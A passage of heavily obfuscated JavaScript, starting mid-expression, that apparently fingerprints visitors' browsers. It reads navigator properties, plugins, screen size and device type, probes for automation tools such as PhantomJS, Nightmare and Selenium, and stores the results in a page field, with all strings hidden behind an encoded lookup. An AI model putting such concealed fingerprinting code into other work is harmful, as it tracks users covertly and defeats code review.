'\x57\x66\x6c\x6f')]('\x2e')[_0xfc2e('0xd4', '\x4d\x57\x30\x42')]();}continue;case'\x32':var _0x530083=_0x9790a8[_0xfc2e('0xd5', '\x7a\x48\x77\x61')][_0x452cb8][_0xfc2e('0xd6', '\x23\x21\x49\x6a')];continue;case'\x33':if(_0x286f28[_0xfc2e('0xd7', '\x77\x51\x61\x68')](_0x341130[_0xfc2e('0xd8', '\x4e\x50\x5a\x29')](_0x6a4a65),0x0)){_0x341130[_0xfc2e('0xd9', '\x73\x35\x77\x4c')](_0x6a4a65);}continue;case'\x34':if(_0x286f28[_0xfc2e('0xda', '\x4d\x57\x30\x42')](typeof _0x9790a8[_0xfc2e('0xdb', '\x55\x36\x47\x4e')][_0x452cb8],_0xfc2e('0xdc', '\x56\x78\x4a\x41'))){_0xee36f4[_0xee36f4[_0xfc2e('0xdd', '\x28\x41\x75\x44')]]=_0x286f28[_0xfc2e('0xde', '\x54\x62\x49\x44')](_0x4793f2,_0xfc2e('0xdf', '\x44\x56\x71\x29'));break;}continue;}break;}}continue;case'\x31':try{var _0x11faab=_0x9790a8[_0xfc2e('0xe0', '\x42\x78\x54\x77')][_0xfc2e('0xe1', '\x6e\x65\x49\x61')];if(_0x11faab==0x0||_0x286f28[_0xfc2e('0xe2', '\x4e\x4e\x59\x74')](_0x11faab,null)){_0xee36f4[_0xee36f4[_0xfc2e('0x45', '\x32\x39\x28\x56')]]=_0x286f28[_0xfc2e('0xe3', '\x42\x78\x54\x77')](_0x4793f2,_0xfc2e('0xe4', '\x55\x36\x47\x4e'));break;}}catch(_0x2bb32c){_0xee36f4[_0xee36f4[_0xfc2e('0xe5', '\x5a\x75\x56\x33')]]=_0x4793f2(_0xfc2e('0xe6', '\x4e\x78\x50\x39'));break;}continue;case'\x32':for(var _0x452cb8=0x0;_0x286f28[_0xfc2e('0xe7', '\x55\x36\x47\x4e')](_0x452cb8,_0x341130[_0xfc2e('0xe8', '\x4e\x4e\x59\x74')]);_0x452cb8++){_0xee36f4[_0xee36f4[_0xfc2e('0x72', '\x41\x2a\x72\x63')]]=_0x286f28[_0xfc2e('0xe9', '\x4b\x54\x42\x21')](_0x4793f2,_0x286f28[_0xfc2e('0xea', '\x67\x5b\x48\x5a')](_0xfc2e('0xeb', '\x47\x4a\x44\x62'),_0x341130[_0x452cb8]));}continue;case'\x33':var _0x341130=[];continue;case'\x34':try{_0x452cb8=_0x341130[_0xfc2e('0xec', '\x4d\x47\x4c\x6b')]('\x69');}catch(_0x477e1a){_0xee36f4[_0xee36f4[_0xfc2e('0xed', '\x7a\x48\x77\x61')]]=_0x286f28[_0xfc2e('0xee', '\x5b\x58\x5d\x73')](_0x4793f2,_0xfc2e('0xef', '\x39\x34\x25\x6d'));break;}continue;}break;}}catch(_0x2b0fae){_0xee36f4[_0xee36f4[_0xfc2e('0x3d', '\x73\x35\x77\x4c')]]=_0x286f28[_0xfc2e('0xf0', '\x28\x41\x75\x44')](_0x4793f2,_0x286f28[_0xfc2e('0xf1', '\x33\x69\x73\x5b')](_0xfc2e('0xf2', '\x24\x5e\x75\x61'),_0x2b0fae));}break;case _0xfc2e('0xf3', '\x47\x4a\x44\x62'):if(_0x286f28[_0xfc2e('0xf4', '\x4d\x57\x30\x42')](_0x1efdf6,_0xfc2e('0xf5', '\x34\x73\x5b\x49'))){try{var _0x103eb6='';var _0x175bee=navigator[_0xfc2e('0xf6', '\x4e\x50\x5a\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfc2e('0xf7', '\x71\x41\x47\x77')](_0x175bee)){_0x103eb6=_0xfc2e('0xf8', '\x24\x5e\x75\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfc2e('0xf9', '\x41\x2a\x72\x63')](_0x175bee)){_0x103eb6=_0xfc2e('0xfa', '\x67\x5b\x48\x5a');}else{_0x103eb6=_0xfc2e('0xfb', '\x37\x68\x42\x43');}_0xee36f4[_0xee36f4[_0xfc2e('0xb3', '\x59\x77\x65\x39')]]=_0x4793f2(_0x286f28[_0xfc2e('0xfc', '\x34\x73\x5b\x49')](_0x286f28[_0xfc2e('0xfd', '\x4d\x57\x30\x42')](_0x1efdf6,'\x3d'),_0x103eb6));}catch(_0x26f338){_0xee36f4[_0xee36f4[_0xfc2e('0xfe', '\x28\x76\x38\x64')]]=_0x286f28[_0xfc2e('0xff', '\x34\x73\x5b\x49')](_0x4793f2,_0x286f28[_0xfc2e('0x100', '\x47\x4a\x44\x62')](_0x286f28[_0xfc2e('0x101', '\x4d\x47\x4c\x6b')](_0x1efdf6,_0xfc2e('0x102', '\x75\x75\x44\x4e')),_0x26f338[_0xfc2e('0x103', '\x39\x34\x25\x6d')]()));}}break;}_0x286f28[_0xfc2e('0x104', '\x42\x78\x54\x77')](_0x3b7d74);}continue;}break;}}var _0xc70956=[[_0xfc2e('0x105', '\x4c\x47\x5d\x4c'),_0xfc2e('0x106', '\x30\x70\x47\x59'),function(){return navigator;}],[_0xfc2e('0x107', '\x4c\x47\x5d\x4c'),_0xfc2e('0x108', '\x36\x42\x31\x49'),function(){return navigator[_0xfc2e('0x109', '\x4b\x54\x42\x21')];}],[_0xfc2e('0x10a', '\x4e\x50\x5a\x29'),_0xfc2e('0x10b', '\x71\x41\x47\x77'),function(){return navigator[_0xfc2e('0x10c', '\x5b\x58\x5d\x73')];}],[_0xfc2e('0x10d', '\x23\x21\x49\x6a'),_0xfc2e('0x10e', '\x58\x31\x78\x67'),function(){return _0x1d2fb1[_0xfc2e('0x10f', '\x6e\x65\x49\x61')](navigator[_0xfc2e('0x110', '\x24\x5e\x75\x61')][_0xfc2e('0x43', '\x76\x26\x45\x61')],0x0);}],[_0xfc2e('0x111', '\x59\x77\x65\x39'),_0xfc2e('0x112', '\x32\x39\x28\x56'),function(){return navigator[_0xfc2e('0x113', '\x73\x55\x53\x32')];}],[_0xfc2e('0x114', '\x78\x21\x75\x30'),_0xfc2e('0xaf', '\x59\x77\x65\x39'),function(){return navigator[_0xfc2e('0x115', '\x71\x41\x47\x77')];}],[_0xfc2e('0x116', '\x59\x76\x5a\x70'),_0xfc2e('0x117', '\x5b\x29\x44\x2a'),function(){}],[_0xfc2e('0x118', '\x78\x21\x75\x30'),_0xfc2e('0x119', '\x41\x2a\x72\x63'),function(){var _0x5675ce=ActiveXObject;return _0x5675ce;}],[_0xfc2e('0x11a', '\x30\x70\x47\x59'),_0xfc2e('0x11b', '\x28\x41\x75\x44'),function(){var _0x170d1c=webkitURL;return _0x170d1c;}],[_0xfc2e('0x11c', '\x28\x41\x75\x44'),_0xfc2e('0x11d', '\x67\x5b\x48\x5a'),function(){var _0x2ff2f5=_phantom;return _0x2ff2f5;}],[_0xfc2e('0x11e', '\x59\x77\x65\x39'),_0xfc2e('0x11f', '\x5b\x29\x44\x2a'),function(){var _0xc60739=callPhantom;return _0xc60739;}],[_0xfc2e('0x120', '\x5b\x29\x44\x2a'),_0xfc2e('0x121', '\x6e\x46\x34\x29'),function(){var _0xe0ef2f=chrome;return _0xe0ef2f;}],[_0xfc2e('0x122', '\x6e\x46\x34\x29'),_0xfc2e('0x123', '\x54\x62\x49\x44'),function(){var _0x272921=yandex;return _0x272921;}],[_0xfc2e('0x124', '\x34\x73\x5b\x49'),_0xfc2e('0x125', '\x32\x39\x28\x56'),function(){var _0x4ff1c9=opera;return _0x4ff1c9;}],[_0xfc2e('0x126', '\x6e\x65\x49\x61'),_0xfc2e('0x127', '\x77\x51\x61\x68'),function(){var _0x220eb3=opr;return _0x220eb3;}],[_0xfc2e('0x128', '\x37\x68\x42\x43'),_0xfc2e('0x129', '\x5b\x58\x5d\x73'),function(){var _0x304f47=safari;return _0x304f47;}],[_0xfc2e('0x12a', '\x73\x55\x53\x32'),_0xfc2e('0x12b', '\x75\x75\x44\x4e'),function(){var _0x1eeab8=awesomium;return _0x1eeab8;}],[_0xfc2e('0x12c', '\x73\x35\x77\x4c'),_0xfc2e('0x12d', '\x37\x68\x42\x43'),function(){var _0x102668=puffinDevice;return _0x102668;}],[_0xfc2e('0x12e', '\x24\x5e\x75\x61'),_0xfc2e('0x121', '\x6e\x46\x34\x29'),function(){var _0x18e4bc=__nightmare;return _0x18e4bc;}],[_0xfc2e('0x12f', '\x47\x4a\x44\x62'),_0xfc2e('0x130', '\x47\x4a\x44\x62'),function(){var _0x315782=domAutomation;return _0x315782;}],[_0xfc2e('0x131', '\x46\x79\x4f\x55'),_0xfc2e('0x127', '\x77\x51\x61\x68'),function(){var _0xee883d=domAutomationController;return _0xee883d;}],[_0xfc2e('0x132', '\x4c\x54\x5a\x29'),_0xfc2e('0x133', '\x68\x34\x55\x40'),function(){var _0x47a2ef=_Selenium_IDE_Recorder;return _0x47a2ef;}],[_0xfc2e('0x134', '\x32\x39\x28\x56'),_0xfc2e('0x135', '\x71\x41\x47\x77'),function(){return document[_0xfc2e('0x136', '\x4e\x78\x50\x39')];}],[_0xfc2e('0x137', '\x4e\x50\x5a\x29'),_0xfc2e('0x138', '\x76\x26\x45\x61'),function(){return document[_0xfc2e('0x139', '\x6e\x55\x46\x23')];}],[_0xfc2e('0x13a', '\x74\x79\x48\x76'),_0xfc2e('0x13b', '\x4d\x57\x30\x42'),function(){return process[_0xfc2e('0x13c', '\x75\x75\x44\x4e')];}],[_0xfc2e('0x13d', '\x34\x73\x5b\x49'),_0xfc2e('0x13e', '\x28\x76\x38\x64'),function(){return global[_0xfc2e('0x13f', '\x47\x64\x58\x32')];}],[_0xfc2e('0x140', '\x76\x26\x45\x61'),_0xfc2e('0x141', '\x24\x5e\x75\x61'),function(){return global[_0xfc2e('0x142', '\x77\x51\x61\x68')];}],[_0xfc2e('0x143', '\x4e\x4e\x59\x74'),_0xfc2e('0x133', '\x68\x34\x55\x40'),function(){return WebAssembly;}],[_0xfc2e('0x144', '\x73\x35\x77\x4c'),_0xfc2e('0x106', '\x30\x70\x47\x59'),function(){return _0x1d2fb1[_0xfc2e('0x145', '\x6e\x46\x34\x29')](require,'\x66\x73');}],[_0xfc2e('0x146', '\x4c\x54\x5a\x29'),_0xfc2e('0x147', '\x4e\x4e\x59\x74'),function(){return _0x1d2fb1[_0xfc2e('0x148', '\x7a\x48\x77\x61')](globalThis,global);}],[_0xfc2e('0x149', '\x30\x70\x47\x59'),_0xfc2e('0x14a', '\x34\x73\x5b\x49'),function(){return window[_0xfc2e('0x14b', '\x23\x21\x49\x6a')]();}],[_0xfc2e('0x14c', '\x55\x36\x47\x4e'),_0xfc2e('0x14d', '\x42\x78\x54\x77'),function(){return navigator[_0xfc2e('0x14e', '\x71\x41\x47\x77')];}],[_0xfc2e('0x14f', '\x34\x73\x5b\x49'),_0xfc2e('0x138', '\x76\x26\x45\x61'),function(){return navigator[_0xfc2e('0x150', '\x28\x41\x75\x44')];}],[_0xfc2e('0x151', '\x7a\x48\x77\x61'),_0xfc2e('0x152', '\x55\x36\x47\x4e'),function(){return navigator[_0xfc2e('0x153', '\x76\x26\x45\x61')];}],[_0xfc2e('0x154', '\x44\x56\x71\x29'),_0xfc2e('0x155', '\x6e\x65\x49\x61'),function(){return _0x1d2fb1[_0xfc2e('0x156', '\x30\x70\x47\x59')](navigator[_0xfc2e('0x157', '\x4d\x47\x4c\x6b')],'\x43');}],[_0xfc2e('0x158', '\x73\x35\x77\x4c'),_0xfc2e('0x159', '\x4d\x47\x4c\x6b'),function(){window[_0xfc2e('0x15a', '\x6e\x65\x49\x61')]=Object[_0xfc2e('0x15b', '\x47\x4a\x44\x62')](window);return window[_0xfc2e('0x15c', '\x4b\x54\x42\x21')][_0xfc2e('0x15d', '\x33\x69\x73\x5b')];}],[_0xfc2e('0x15e', '\x4d\x47\x4c\x6b'),_0xfc2e('0x15f', '\x4c\x54\x5a\x29'),function(){return _0x1d2fb1[_0xfc2e('0x160', '\x59\x77\x65\x39')](window[_0xfc2e('0x161', '\x4d\x57\x30\x42')],0x0);}],[_0xfc2e('0x162', '\x37\x68\x42\x43'),_0xfc2e('0x163', '\x59\x76\x5a\x70'),function(){return _0x1d2fb1[_0xfc2e('0x164', '\x37\x68\x42\x43')](window[_0xfc2e('0x165', '\x59\x77\x65\x39')],0x0);}],[_0xfc2e('0x166', '\x46\x79\x4f\x55'),_0xfc2e('0x13e', '\x28\x76\x38\x64'),function(){return window[_0xfc2e('0x167', '\x30\x70\x47\x59')];}],[_0xfc2e('0x168', '\x71\x41\x47\x77'),_0xfc2e('0x112', '\x32\x39\x28\x56'),function(){return window[_0xfc2e('0x169', '\x28\x76\x38\x64')][_0xfc2e('0x103', '\x39\x34\x25\x6d')]();}],[_0xfc2e('0x16a', '\x78\x21\x75\x30'),_0xfc2e('0x16b', '\x74\x79\x48\x76'),function(){return _0x1d2fb1[_0xfc2e('0x16c', '\x73\x35\x77\x4c')](Boolean,_0x1d2fb1[_0xfc2e('0x16d', '\x4e\x50\x5a\x29')](typeof process,_0xfc2e('0x16e', '\x6e\x65\x49\x61'))&&process[_0xfc2e('0x16f', '\x59\x77\x65\x39')]&&process[_0xfc2e('0x170', '\x58\x31\x78\x67')][_0xfc2e('0x171', '\x58\x31\x78\x67')]);}],[_0xfc2e('0x172', '\x7a\x48\x77\x61'),_0xfc2e('0x173', '\x67\x5b\x48\x5a'),function(){return document[_0xfc2e('0x174', '\x58\x31\x78\x67')];}],[_0xfc2e('0x175', '\x71\x41\x47\x77'),_0xfc2e('0x173', '\x67\x5b\x48\x5a'),function(){return eval[_0xfc2e('0x176', '\x28\x41\x75\x44')]()[_0xfc2e('0x177', '\x74\x79\x48\x76')];}],[_0xfc2e('0x178', '\x4e\x50\x5a\x29'),_0xfc2e('0x179', '\x4b\x54\x42\x21'),function(){return navigator[_0xfc2e('0x17a', '\x68\x34\x55\x40')][_0xfc2e('0x17b', '\x54\x62\x49\x44')];}],[_0xfc2e('0x17c', '\x58\x31\x78\x67'),_0xfc2e('0x17d', '\x47\x64\x58\x32'),function(){return deviceType;}],[_0xfc2e('0x17e', '\x71\x41\x47\x77'),_0xfc2e('0x17f', '\x46\x79\x4f\x55'),function(){return screen[_0xfc2e('0x180', '\x67\x5b\x48\x5a')];}],[_0xfc2e('0x181', '\x54\x62\x49\x44'),_0xfc2e('0x182', '\x47\x64\x58\x32'),function(){return screen[_0xfc2e('0x183', '\x58\x31\x78\x67')];}],[_0xfc2e('0x184', '\x54\x62\x49\x44'),_0xfc2e('0x185', '\x56\x78\x4a\x41'),function(){var _0x594db4=eoapi;return _0x594db4;}],[_0xfc2e('0x186', '\x58\x31\x78\x67'),_0xfc2e('0x187', '\x4e\x78\x50\x39'),function(){var _0x5e843d=eoapi_VerifyThis;return _0x5e843d;}],[_0xfc2e('0x188', '\x73\x55\x53\x32'),_0xfc2e('0x106', '\x30\x70\x47\x59'),function(){var _0x1fdad4=eoapi_extInvoke;return _0x1fdad4;}],[_0xfc2e('0x189', '\x34\x73\x5b\x49'),_0xfc2e('0x18a', '\x44\x56\x71\x29'),function(){var _0x279e49=eoWebBrowserDispatcher;return _0x279e49;}],[_0xfc2e('0x18b', '\x4e\x4e\x59\x74'),_0xfc2e('0x18c', '\x5a\x75\x56\x33'),function(){return window[_0xfc2e('0x18d', '\x7a\x48\x77\x61')];}],[_0xfc2e('0x18e', '\x73\x55\x53\x32'),_0xfc2e('0x18f', '\x5b\x58\x5d\x73'),function(){return _0x1d2fb1[_0xfc2e('0x190', '\x4c\x54\x5a\x29')](navigator[_0xfc2e('0x191', '\x4d\x57\x30\x42')][_0xfc2e('0x3d', '\x73\x35\x77\x4c')],0x2);}],[_0xfc2e('0x192', '\x4e\x78\x50\x39'),_0xfc2e('0x193', '\x4d\x57\x30\x42'),function(){return _0x1d2fb1[_0xfc2e('0x194', '\x59\x77\x65\x39')](navigator[_0xfc2e('0x195', '\x73\x55\x53\x32')][_0xfc2e('0x196', '\x75\x75\x44\x4e')],0x2);}],[_0xfc2e('0x197', '\x28\x41\x75\x44'),_0xfc2e('0x198', '\x73\x55\x53\x32'),function(){return window[_0xfc2e('0x199', '\x58\x31\x78\x67')];}],[_0xfc2e('0x19a', '\x54\x62\x49\x44'),_0xfc2e('0x18f', '\x5b\x58\x5d\x73'),function(){return navigator[_0xfc2e('0x19b', '\x59\x76\x5a\x70')][_0xfc2e('0x19c', '\x33\x69\x73\x5b')][0x0][_0xfc2e('0x19d', '\x39\x34\x25\x6d')];}],[_0xfc2e('0x19e', '\x5a\x75\x56\x33'),_0xfc2e('0x19f', '\x30\x70\x47\x59'),function(){return navigator[_0xfc2e('0x1a0', '\x33\x69\x73\x5b')][_0xfc2e('0x1a1', '\x59\x77\x65\x39')][0x1][_0xfc2e('0x1a2', '\x4d\x47\x4c\x6b')];}],[_0xfc2e('0x1a3', '\x32\x39\x28\x56'),_0xfc2e('0x173', '\x67\x5b\x48\x5a'),function(){return navigator[_0xfc2e('0x1a4', '\x5a\x75\x56\x33')][_0xfc2e('0x1a5', '\x5b\x29\x44\x2a')][0x2][_0xfc2e('0x1a6', '\x6e\x46\x34\x29')];}],[_0xfc2e('0x1a7', '\x23\x21\x49\x6a'),_0xfc2e('0x152', '\x55\x36\x47\x4e'),function(){return navigator[_0xfc2e('0x1a8', '\x4e\x78\x50\x39')][_0xfc2e('0x1a9', '\x77\x51\x61\x68')];}],[_0xfc2e('0x1aa', '\x76\x26\x45\x61'),_0xfc2e('0x13b', '\x4d\x57\x30\x42'),function(){return navigator[_0xfc2e('0x1ab', '\x56\x78\x4a\x41')];}],[_0xfc2e('0x1ac', '\x6e\x46\x34\x29'),_0xfc2e('0x10e', '\x58\x31\x78\x67'),function(){return navigator[_0xfc2e('0x1ad', '\x28\x41\x75\x44')][_0xfc2e('0x1ae', '\x42\x78\x54\x77')];}],[_0xfc2e('0x1af', '\x33\x69\x73\x5b'),_0xfc2e('0x1b0', '\x56\x78\x4a\x41'),function(){return navigator[_0xfc2e('0x1b1', '\x59\x77\x65\x39')][_0xfc2e('0x113', '\x73\x55\x53\x32')];}]];try{var _0x27e90e=_0xfc2e('0x1b2', '\x74\x79\x48\x76')[_0xfc2e('0x37', '\x68\x34\x55\x40')]('\x7c'),_0x271022=0x0;while(!![]){switch(_0x27e90e[_0x271022++]){case'\x30':_0x1d2fb1[_0xfc2e('0x1b3', '\x54\x62\x49\x44')](_0x29d1d3,_0x1d2fb1[_0xfc2e('0x1b4', '\x42\x78\x54\x77')](_0x244f59,_0xc70956));continue;case'\x31':if(_0x2e5101){_0xc70956[_0xfc2e('0x1b5', '\x47\x4a\x44\x62')]([_0x2e5101,_0xfc2e('0x1b6', '\x4e\x50\x5a\x29')]);_0x1d2fb1[_0xfc2e('0x1b7', '\x4e\x50\x5a\x29')](_0x29d1d3,_0x1d2fb1[_0xfc2e('0x1b8', '\x37\x68\x42\x43')](_0x244f59,_0xc70956));}continue;case'\x32':if(_0x3aa1dd){try{_0x4867d0[_0xfc2e('0x1b9', '\x75\x75\x44\x4e')]=_0x1d2fb1[_0xfc2e('0x1ba', '\x44\x56\x71\x29')](_0x3f1ff0,_0x3aa1dd);}catch(_0x585121){}}continue;case'\x33':var _0x198f2c=_0x2620eb[_0xfc2e('0x1bb', '\x28\x41\x75\x44')](0x0,0x2);continue;case'\x34':var _0x10c2a1=_0xfc2e('0x1bc', '\x4c\x47\x5d\x4c');continue;case'\x35':if(!_0x272aee[_0xfc2e('0x1bd', '\x73\x55\x53\x32')])_0x272aee[_0xfc2e('0x1be', '\x4d\x47\x4c\x6b')]=_0x4a7d23;continue;case'\x36':var _0x3b8707=_0x2620eb[_0xfc2e('0x1bf', '\x71\x41\x47\x77')](0x2);continue;case'\x37':var _0x2620eb=_0xfc2e('0x1c0', '\x47\x64\x58\x32');continue;case'\x38':_0x18a678[_0xfc2e('0x1c1', '\x67\x5b\x48\x5a')](_0xfc2e('0x1c2', '\x30\x70\x47\x59'))[_0xfc2e('0x1c3', '\x67\x5b\x48\x5a')]=_0x1d2fb1[_0xfc2e('0x1c4', '\x30\x70\x47\x59')](_0xfc2e('0x1c5', '\x73\x35\x77\x4c'),_0x272aee[_0xfc2e('0x1c6', '\x78\x21\x75\x30')][_0xfc2e('0x1c7', '\x77\x51\x61\x68')]());continue;case'\x39':_0xc70956[_0xfc2e('0x1c8', '\x68\x34\x55\x40')]([_0x1d2fb1[_0xfc2e('0x1c9', '\x68\x34\x55\x40')](_0x1d2fb1[_0xfc2e('0x1ca', '\x55\x36\x47\x4e')]('\x27'+_0x10c2a1,'\x27'),_0xfc2e('0x1cb', '\x36\x42\x31\x49')),_0xfc2e('0x1b6', '\x4e\x50\x5a\x29'),function(){return _0x10c2a1[_0xfc2e('0x1cc', '\x30\x70\x47\x59')]();}]);continue;case'\x31\x30':_0x1d2fb1[_0xfc2e('0x1cd', '\x28\x76\x38\x64')](_0x3b7d74);continue;}break;}}catch(_0x25b021){_0x18a678[_0xfc2e('0x1ce', '\x46\x79\x4f\x55')](_0xfc2e('0x1cf', '\x4d\x47\x4c\x6b'))[_0xfc2e('0x1d0', '\x76\x26\x45\x61')]=_0x1d2fb1[_0xfc2e('0x1d1', '\x44\x56\x71\x29')](_0xfc2e('0x1d2', '\x76\x26\x45\x61'),_0x272aee[_0xfc2e('0x1d3', '\x59\x77\x65\x39')](_0x25b021[_0xfc2e('0x1d4', '\x46\x79\x4f\x55')]));}finally{if(_0x3aa1dd)_0x4867d0[_0xfc2e('0x1d5', '\x47\x64\x58\x32')]=_0x3aa1dd;}}());